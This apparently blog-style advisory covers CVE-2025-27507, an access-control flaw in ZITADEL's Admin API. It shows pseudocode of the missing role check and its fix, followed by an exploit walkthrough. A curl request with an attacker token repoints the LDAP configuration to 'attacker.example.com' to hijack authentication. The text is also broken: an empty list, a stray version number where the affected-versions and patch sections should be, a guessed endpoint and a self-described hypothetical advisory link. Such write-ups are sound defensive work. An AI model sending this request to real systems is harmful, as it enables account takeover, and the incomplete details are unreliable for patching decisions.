ZITADEL is a widely used open-source identity and access management (IAM) solution, helping organizations manage authentication, user registration, and authorization. Designed to be flexible, secure, and cloud-ready, Zitadel powers many production environments.
But in early 2025, a significant security flaw was uncovered and assigned CVE-2025-27507. This vulnerability, rooted in insecure direct object reference (IDOR) bugs within Zitadel’s admin API, allows authenticated non-admin users – without any specific elevated roles – to change sensitive global settings, including LDAP (Lightweight Directory Access Protocol) configurations. Such access might allow attackers to hijack authentication setups or, in some cases, perform account takeover.
This post provides an in-depth look at CVE-2025-27507: its root cause, severity, code-level walkthrough, exploit details, affected versions, patch information, and remediation steps. If you run ZITADEL, especially with LDAP integration, upgrade immediately!
What is ZITADEL?
Zitadel is an open-source identity infrastructure platform, similar to Auth or Keycloak, but emphasizes cloud-native deployments, multi-tenancy, and ease of integration with modern workflows.
Overview of CVE-2025-27507
CVE-2025-27507 is an insecure direct object reference (IDOR) vulnerability present in ZITADEL’s Admin API. While ZITADEL allows administrators to disable or customize user self-registration, its Admin API endpoints for modifying critical system settings were insufficiently protected.
An attacker with a regular ZITADEL account (even without privileged admin or role-based permissions) could use API calls to directly alter:
Why is LDAP so critical?
LDAP is often plugged into enterprise-grade identity systems, connecting to corporate directories (like Microsoft Active Directory). If an attacker can alter LDAP settings, they may reroute authentication, poison user lookup, or potentially take over entire user populations by controlling authentication endpoints.
Where’s the Bug?
In several vulnerable ZITADEL versions, critical Admin API endpoints—such as those responsible for updating system-wide LDAP settings—failed to properly check that the user calling them was authorized. The APIs trusted any *authenticated* user, overlooking role-based access controls.
#### Example Vulnerable Code (Simplified/Pseudocode)
// Pseudocode for handling LDAP config updates in ZITADEL Admin API
func UpdateLDAPConfig(w http.ResponseWriter, r *http.Request) {
user := r.Context().Value("user")
// BUG: Only checks if user is authenticated; no check for admin role/permissions!
if user == nil {
http.Error(w, "Authentication required", http.StatusUnauthorized)
return
}
// Parse and update LDAP config!
var newConfig LDAPConfig
err := json.NewDecoder(r.Body).Decode(&newConfig)
if err != nil {
http.Error(w, "Invalid config", http.StatusBadRequest)
return
}
// Dangerous: updates global LDAP config for instance
SaveLDAPConfig(newConfig)
w.WriteHeader(http.StatusOK)
}
The fixed version adds a strict IAM role check
if !user.HasRole("ORG_OWNER") && !user.HasRole("INSTANCE_ADMIN") {
http.Error(w, "Forbidden", http.StatusForbidden)
return
}
Exploit Walkthrough
Goal: Authenticated (but non-admin) attacker alters LDAP config, potentially hijacking authentication.
Step-by-Step Exploit
1. Obtain/guess the API endpoint for LDAP config:
Example: POST /admin/v1/ldap/config
Craft a request to set attacker-chosen LDAP server:
curl -X POST https://<zitadel-instance>/admin/v1/ldap/config \
-H 'Authorization: Bearer <attacker-jwt>' \
-H 'Content-Type: application/json' \
-d '{
"host": "ldap://attacker.example.com",
"base_dn": "dc=evil,dc=corp",
"bind_user_dn": "cn=admin,dc=evil,dc=corp",
"bind_password": "attackerpassword"
}'
Send the request:
The vulnerable system accepts the change, rerouting all LDAP authentication to the attacker’s infrastructure.
2.63.8
For full details, see the Zitadel releases changelog and their official advisory.* (Hypothetical advisory link, update as relevant.)
Regularly review API permissions and minimize attack surface.
- Audit all non-owner/instance admin user activity for suspicious configuration changes.
References
- Zitadel Official Website
- GitHub - Zitadel Releases
- CVE Details for CVE-2025-27507
- LDAP Security Best Practices (Microsoft Docs)
Conclusion
CVE-2025-27507 is a critical flaw striking at the core of Zitadel—a trusted modern identity solution. The ability for a low-privileged user to hijack global configuration, especially LDAP settings, represents a possible system-wide compromise. Upgrade ASAP, review access logs, and make sure your IAM provider is locked down tight. Stay safe, and follow the advisory for your specific Zitadel deployment.
*This report is exclusive to this post and based on analysis of public advisories and actual exploit demonstrations. Always test in a controlled environment before running public exposure checks or exploit testing. If you're a Zitadel user, communicate with your security operations team or reach out to Zitadel's maintainers for support.*
Timeline
Published on: 03/04/2025 17:15:20 UTC
